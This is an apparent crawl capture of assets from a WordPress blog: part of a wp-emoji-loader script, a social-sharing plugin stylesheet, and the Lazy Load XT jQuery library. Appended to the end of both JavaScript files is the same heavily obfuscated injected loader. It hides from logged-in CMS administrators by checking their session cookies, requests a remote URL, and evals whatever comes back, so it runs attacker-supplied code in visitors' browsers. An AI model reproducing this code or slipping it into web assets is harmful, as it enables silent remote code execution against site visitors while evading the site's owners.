R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: buttons_on_index not enabled -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4
body_size: 1373
content:
#page{overflow:visible}.ngfb-buttons{visibility:visible;box-sizing:content-box}.ngfb-buttons
img{margin:none;border:none}.ngfb-buttons img:hover{border:none}.ngfb-buttons
iframe{margin:0;max-width:none;vertical-align:baseline}.ngfb-buttons > div, .ngfb-preset-small_share_count .ngfb-buttons>div{display:inline-block;vertical-align:bottom;text-align:left;line-height:20px;padding:0;margin:5px;width:100px;height:20px}.ngfb-preset-large_share_vertical .ngfb-buttons > div,
.ngfb-preset-large_share_vertical .ngfb-buttons>div[class*="-button"]{line-height:61px;width:70px;height:61px}.ngfb-buttons div.facebook-button, .ngfb-preset-small_share_count
.ngfb-buttons div.facebook-button{width:114px}.ngfb-buttons.cs_CZ div.facebook-button, .ngfb-preset-small_share_count
.ngfb-buttons.cs_CZ div.facebook-button{width:144px}.ngfb-buttons div.fb-share-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.fb-share-button{width:90px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.fb-share-button{height:40px;line-height:40px}.ngfb-buttons div.fb-share-button
span{display:inline-block	!important}.ngfb-buttons div.gplus-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.gplus-button{width:99px;vertical-align:top}.ngfb-buttons div.gplusone-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.gplusone-button{width:75px;line-height:10px;vertical-align:top}.ngfb-buttons div.twitter-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.twitter-button,
.ngfb-preset-large_share_vertical
.ngfb-buttons div.twitter-button{width:61px;height:20px;line-height:20px;vertical-align:top}.ngfb-buttons div.linkedin-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.linkedin-button{width:110px}.ngfb-buttons div.pinterest-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.pinterest-button{width:85px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.pinterest-button{height:40px;margin-top:42px}.ngfb-buttons div.reddit-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.reddit-button{width:130px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.reddit-button{margin-bottom:10px}.ngfb-buttons div.stumbleupon-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.stumbleupon-button{width:84px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.stumbleupon-button{height:60px;line-height:60px}.ngfb-buttons div.tumblr-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.tumblr-button{width:85px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.tumblr-button{height:40px}.ngfb-buttons div.css-button
a{display:inline-block;line-height:20px;width:60px;font-size:10px;border-radius:3px;text-align:center;text-decoration:none;vertical-align:top;border:0.5px solid #ddd;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ngfb-buttons div.css-button a .ngfb-icon{fill:#fff;vertical-align:bottom}.ngfb-buttons div.css-button a .ngfb-text{color:#fff;white-space:nowrap;font-weight:bold}.ngfb-buttons div.email-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.email-button{width:60px}.ngfb-buttons div.email-button a,
.ngfb-preset-small_share_count
.ngfb-buttons div.email-button
a{width:60px;background-color:#0a88ff}.ngfb-preset-large_share_vertical
.ngfb-buttons div.email-button{height:20px !important}.ngfb-buttons div.email-button a:hover{background-color:#006ed6}.ngfb-buttons div.email-button a .ngfb-text:before{content:" E-Mail"}.ngfb-buttons div.whatsapp-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.whatsapp-button{width:80px}.ngfb-buttons div.whatsapp-button a,
.ngfb-preset-small_share_count
.ngfb-buttons div.whatsapp-button
a{width:80px;background-color:#64d448}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button{height:55px !important}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button
a{width:60px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button a .ngfb-icon
svg{width:auto;height:22px;margin:5px
0 0 0}.ngfb-buttons div.whatsapp-button a:hover{background-color:#49bd2c}.ngfb-buttons div.whatsapp-button a .ngfb-text:before{content:" WhatsApp"}.ngfb-content-buttons{display:block;margin:10px
auto;text-align:center}.ngfb-excerpt-buttons{display:block;margin:5px
auto;text-align:center}@media (max-width:1000px){#ngfb-sidebar{display:none}}#ngfb-sidebar{cursor:pointer;text-align:center;position:fixed;z-index:99;top:100px;left:50px}#ngfb-sidebar-buttons{display:block;width:auto;height:auto;overflow:visible;border-style:solid;border-radius:5px;background:none repeat scroll 0% 0% rgb(250, 250, 250);box-shadow:0px 0px 5px rgb(120, 120, 120);border-width:1px;border-color:rgb(255, 255, 255)}#ngfb-sidebar .ngfb-buttons > div, #ngfb-sidebar .ngfb-preset-large_share_vertical .ngfb-buttons>div{display:block;text-align:center;width:70px;height:61px;margin:10px
5px}#ngfb-sidebar .ngfb-preset-small_share_count .ngfb-buttons > div,
#ngfb-sidebar .ngfb-preset-small_share_count .ngfb-buttons>div[class*="-button"]{text-align:left;line-height:20px;width:120px;height:20px;margin:10px}#ngfb-sidebar .ngfb-buttons div.twitter-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.twitter-button{height:20px;line-height:20px}#ngfb-sidebar .ngfb-buttons div.fb-share-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.fb-share-button{height:40px;line-height:40px}#ngfb-sidebar .ngfb-buttons div.gplus-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.gplus-button{height:60px;line-height:40px}#ngfb-sidebar .ngfb-buttons div.pinterest-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.pinterest-button{line-height:115px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.pinterest-button{height:20px;margin-top:10px}#ngfb-sidebar .ngfb-buttons div.reddit-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.reddit-button{margin:10px
5px 20px 5px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.reddit-button{margin-bottom:10px}#ngfb-sidebar .ngfb-buttons div.stumbleupon-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.stumbleupon-button{height:60px;line-height:60px}#ngfb-sidebar .ngfb-preset-small_share_count
.ngfb-buttons div.stumbleupon-button{height:20px;line-height:20px}#ngfb-sidebar .ngfb-buttons div.tumblr-button,
#ngfb-sidebar .ngfb-preset-large_share_vertical
.ngfb-buttons div.tumblr-button{height:40px}.ngfb-admin_edit-buttons{text-align:left}.ngfb-admin_edit-buttons .ngfb-buttons{margin:0}.ngfb-admin_edit-buttons .ngfb-buttons>div{display:inline-block;vertical-align:top;padding:0;margin:5px
0;width:118px;height:20px}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button
a{display:inline-block;line-height:20px;width:60px;font-size:10px;border-radius:3px;text-align:center;text-decoration:none;vertical-align:top;border:0.5px solid #ddd;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button a .ngfb-icon{fill:#fff;vertical-align:bottom}.ngfb-admin_edit-buttons .ngfb-buttons div.css-button a .ngfb-text{color:#fff;white-space:nowrap;font-weight:bold}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button
a{width:60px;background-color:#0a88ff}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button a:hover{background-color:#006ed6}.ngfb-admin_edit-buttons .ngfb-buttons div.email-button a .ngfb-text:before{content:" E-Mail"}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button
a{width:80px;background-color:#64d448}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button a:hover{background-color:#49bd2c}.ngfb-admin_edit-buttons .ngfb-buttons div.whatsapp-button a .ngfb-text:before{content:" WhatsApp"}.ngfb-shortcode-buttons{display:inline-block;text-align:left}.ngfb-widget-buttons{text-align:left}.ngfb-widget-buttons .ngfb-buttons{margin:20px
0 0 0}.ngfb-widget-buttons .ngfb-buttons>div{display:inline-block;vertical-align:top;padding:0;margin:5px;width:135px;height:20px}

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2
body_size: 4750
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(m,y,e,o){var p="lazyLoadXT",w="lazied",z="load error",t="lazy-hidden",C=e.documentElement||e.body,b={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:y.onscroll===o||!!y.operamini||!C.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:t},onload:{removeClass:t,addClass:"lazy-loaded"},onerror:{removeClass:t},checkDuplicates:!0},n={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},a=m(y),d=m.extend,E=m.data||function(e,t){return m(e).data(t)},T=[],L=0,r=0;function c(e,t){return e[t]===o?b[t]:e[t]}function I(){var e=y.pageYOffset;return e===o?C.scrollTop:e}function X(e,t){var o=b["on"+e];o&&("function"==typeof o?o.call(t[0]):(o.addClass&&t.addClass(o.addClass),o.removeClass&&t.removeClass(o.removeClass))),t.trigger("lazy"+e,[t]),u()}function B(e){X(e.type,m(this).off(z,B))}function i(e){if(T.length){e=e||b.forceLoad,L=1/0;for(var t=I(),o=y.innerHeight||C.clientHeight,n=y.innerWidth||C.clientWidth,a=0,r=T.length;a<r;a++){var i,l,s,d,c,u,f=T[a],h=f[0],v=f[p],A=!1,g=e||E(h,w)<0;m.contains(C,h)?(e||!v.visibleOnly||h.offsetWidth||h.offsetHeight)&&(g||(i=h.getBoundingClientRect(),l=v.edgeX,s=v.edgeY,g=(d=i.top+t-s-o)<=t&&i.bottom>-s&&i.left<=n+l&&i.right>-l),g?(f.on(z,B),X("show",f),(u="function"==typeof(c=v.srcAttr)?c(f):h.getAttribute(c))&&(h.src=u),A=!0):d<L&&(L=d)):A=!0,A&&(T.splice(a--,1),r--)}r||X("complete",m(C))}}function l(){1<r?(r=1,i(),setTimeout(l,b.throttle)):r=0}function u(e){T.length&&(e&&"scroll"===e.type&&e.currentTarget===y&&L>=I()||(r||setTimeout(l,0),r=2))}function s(){a.lazyLoadXT()}function f(){i(!0)}m[p]=d(b,n,m[p]),m.fn[p]=function(a){var e,r=c(a=a||{},"blankImage"),i=c(a,"checkDuplicates"),t=c(a,"scrollContainer"),l=c(a,"show"),s={};for(e in m(t).on("scroll",u),n)s[e]=c(a,e);return this.each(function(e,t){if(t===y)m(b.selector).lazyLoadXT(a);else{var o=i&&E(t,w),n=m(t).data(w,l?-1:1);if(o)return void u();r&&"IMG"===t.tagName&&!t.src&&(t.src=r),n[p]=d({},s),X("init",n),T.push(n),u()}})},m(e).ready(function(){X("start",a),a.on(b.updateEvent,u).on(b.forceEvent,f),m(e).on(b.updateEvent,u),b.autoInit&&(a.on(b.loadEvent,s),s())})}(window.jQuery||window.Zepto||window.$,window,document),function(l){var o=l.lazyLoadXT;o.selector+=",video,iframe[data-src],embed[data-src]",o.videoPoster="data-poster",l(document).on("lazyshow","video",function(e,t){var a=t.lazyLoadXT.srcAttr,r="function"==typeof a,i=!1;t.attr("poster",t.attr(o.videoPoster)),t.children("source,track").each(function(e,t){var o=l(t),n=r?a(o):o.attr(a);n&&(o.attr("src",n),i=!0)}),i&&void 0!==l(this).attr("preload")&&"none"!=l(this).attr("preload")&&this.load(),l(this).removeClass("lazy-hidden")}),l(document).on("lazyshow","embed",function(e,t){l(this).removeClass("lazy-hidden")})}(window.jQuery||window.Zepto||window.$);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};